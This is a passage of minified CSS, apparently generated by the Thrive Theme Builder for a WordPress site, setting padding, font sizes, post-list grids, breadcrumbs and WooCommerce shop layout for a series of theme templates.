[data-css="tve-u-177255eda5b"] { max-width: 100%; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { line-height: 1.7em; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { font-size: 17px !important; }.tve-theme-74 .bottom-section .section-content { padding: 30px 20px !important; }.tve-theme-62 .main-container { padding: 10px !important; }.tve-theme-62 .content-section .section-content { padding-left: 1px !important; padding-right: 1px !important; }.tve-theme-62 .bottom-section .section-content { padding: 20px !important; }.tve-theme-62 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257250f9"] { font-size: 38px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 30px 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 210px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 210px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-63 .main-container { padding: 10px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 50px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 50px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-63 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-63 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -8px; flex-wrap: nowrap !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35d94"] { max-width: 100% !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button { display: block; float: left; z-index: 3; position: relative; width: 44px; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { padding: 18px 7px 18px 0px !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding-left: 8px !important; padding-right: 8px !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-size: var(--tve-font-size, 13px); }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-size:13px; }.tve-theme-63 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf4"] { padding-right: 10px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 8px; }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17725cc8827"] { font-size: 24px !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c78f942"] { padding-left: 0px !important; padding-right: 0px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { padding: 20px !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { font-size: 20px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 21px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding: 2px 0px !important; margin-top: 20px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -19px; max-width: none !important; width: 130% !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 20px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 30px; overflow: hidden; border-bottom-left-radius: 30px; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 34px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-65 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-65 .main-container { padding: 10px !important; }.tve-theme-65 .content-section .place-order button { max-width: 100%; --tve-applied-max-width:100% !important; margin-left: 0% !important; margin-top: 11px !important; padding: 12px !important; }.tve-theme-65 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-65 .bottom-section .section-content { padding: 20px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding: 2px 0px !important; margin-top: 20px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -19px; max-width: none !important; width: 130% !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 20px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 30px; overflow: hidden; border-bottom-left-radius: 30px; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 34px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-66 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-66 .main-container { padding: 10px !important; }.tve-theme-66 .bottom-section .section-content { padding: 20px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae7e0a"] { text-align: center; }.tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"] { float: none; z-index: 3; position: relative; --tve-alignment:center; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae9eb0"]::after { clear: both; }.tve-theme-66 .bottom-section [data-css="tve-u-178b74a602e"] { max-width: 38.8804%; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bacf70e"] { --tve-alignment:center; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { font-size: 12px; width: 12px; height: 12px; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { font-size: 12px; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { font-size: 12px; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { flex-wrap: nowrap !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-67 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-67 .main-container { padding: 10px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71e"] { background-image: none !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71b"] { padding: 20px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] { max-width: 100%; margin-top: 0px !important; }.tve-theme-67 .bottom-section .section-content { padding: 20px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .attachment-woocommerce_thumbnail { padding: 8px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .price { --tve-font-size:15px; font-size: var(--tve-font-size, 15px) !important; }.tve-theme-68 .content-section .shop-template-wrapper .product a.button { padding: 13px 16px !important; }.tve-theme-68 .content-section .shop-template-wrapper .type-product.product { margin-bottom: 20px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .onsale { --tve-letter-spacing:0px; --tve-font-size:10px; letter-spacing: var(--tve-letter-spacing, 0px) !important; font-size: var(--tve-font-size, 10px) !important; margin-top: 10px !important; margin-left: 10px !important; padding: 3px 7px !important; }.tve-theme-68 .content-section .shop-template-wrapper { padding: 10px !important; }.tve-theme-68 .content-section .shop-template-wrapper .page-numbers.current { --tve-font-size:12px; margin-left: 2px !important; margin-right: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-68 .content-section .shop-template-wrapper li .page-numbers:not(.current):not(.prev):not(.next) { --tve-font-size:12px; margin-right: 2px !important; margin-left: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-68 .content-section .shop-template-wrapper .tcb-prev-next { margin-left: 2px !important; margin-right: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-68 .content-section .shop-template-wrapper .woocommerce-ordering { margin-right: 83px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { flex-wrap: nowrap !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-68 .main-container { padding: 10px !important; }.tve-theme-68 .content-section .section-content { padding: 10px !important; }.tve-theme-68 .bottom-section .section-content { padding: 20px !important; }.tve-theme-68 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-69 .main-container { padding: 10px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725615366"] { margin-bottom: 20px !important; }.tve-theme-69 .content-section [data-css="tve-u-1772560e32f"] { padding: 14px !important; }.tve-theme-69 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }:not(#tve) .tve-theme-69 .content-section .comment-form-comment-notes { font-size: 14px !important; }.tve-theme-69 .content-section .comment-form-input { line-height: var(--tve-line-height, 1.8em); --tve-line-height:1.8em; }.tve-theme-69 .top-section .section-content { padding: 40px 20px 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-1772557a8c4"] { min-width: 110px; --tve-applied-min-width:110px !important; }:not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] p, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] li, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] blockquote, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] address, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] .tcb-plain-text, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] label { font-size: var(--tve-font-size, 12px); }.tve-theme-69 .top-section [data-css="tve-u-178c64562bf"] { --tve-font-size:12px; }.tve-theme-69 .top-section [data-css="tve-u-17725564537"] { font-size: 16px; width: 16px; height: 16px; --tve-icon-size:16px; margin-right: 8px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-17724e2364d"] a, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-17724e2364d"] { font-size: var(--tve-font-size, 14px); line-height: var(--tve-line-height, 1.75em); }.tve-theme-69 .top-section [data-css="tve-u-17724e2364d"] { --tve-font-size:14px; --tve-line-height:1.75em; }.tve-theme-69 .top-section [data-css="tve-u-17744661e60"] { margin-bottom: 10px !important; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e17"] { max-width: 20.4%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e29"] { max-width: 42.8%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e3d"] { max-width: 36.8%; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7b41cd"] { max-width: 100%; --tve-applied-max-width:100% !important; padding-top: 40px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 300px; --tve-applied-height:300px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7bfba7"] { padding-bottom: 15px !important; }.tve-theme-70 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-70 .main-container { padding: 10px !important; }.tve-theme-70 .content-section .comment-form .comment-form-submit { float: none; margin-left: 0px; margin-right: 0px; max-width: 100%; width: 100%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ea"] { background-image: none !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { font-size: 30px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { padding: 30px 20px 25px !important; margin-top: 20px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { max-width: 100%; width: 65%; margin-top: 15px !important; --tve-applied-width:65% !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f0"] { max-width: 100%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084d"] { padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-70 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] { flex-wrap: wrap !important; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] > .tcb-flex-col { flex-basis: 105px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744503890"] { --tve-alignment:right; float: right; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .top-section [data-css="tve-u-178c632c177"] { --tve-alignment:left; float: left; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .top-section [data-css="tve-u-178c632f02b"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-178c633256f"]::after { clear: both; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] p, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] li, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] blockquote, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] address, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] .tcb-plain-text, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] label { font-size: var(--tve-font-size, 14px); }.tve-theme-70 .top-section [data-css="tve-u-177444f868a"] { --tve-font-size:14px; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17840066a8d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1784006b974"] { margin-bottom: 12px !important; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { padding: 16px 22px 16px 16px !important; }.tve-theme-70 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; padding-top: 40px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f75e4ac"] { width: 270px; --tve-alignment:center; float: none; margin-top: 20px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f741f3e"] { height: 151px; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 30px 20px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 210px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 210px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 40px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 60px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] { min-height: 190px !important; --tve-applied-min-height:190px !important; }.tve-theme-71 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-71 .main-container { padding: 10px !important; }.tve-theme-71 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; min-height: 318px !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a2cfd1"] { padding: 20px 20px 49px !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a4b677"] { height: 66px; }.tve-theme-71 .top-section .section-content { padding: 20px !important; min-height: 116px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-72 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-72 .main-container { padding: 10px !important; }.tve-theme-72 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; min-height: 180px !important; }.tve-theme-72 .top-section [data-css="tve-u-178da98f4e7"] { height: 50px; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-73 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-73 .main-container { padding: 10px !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 40px !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 50px !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { padding: 18px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -8px; flex-wrap: nowrap !important; }.tve-theme-73 .bottom-section 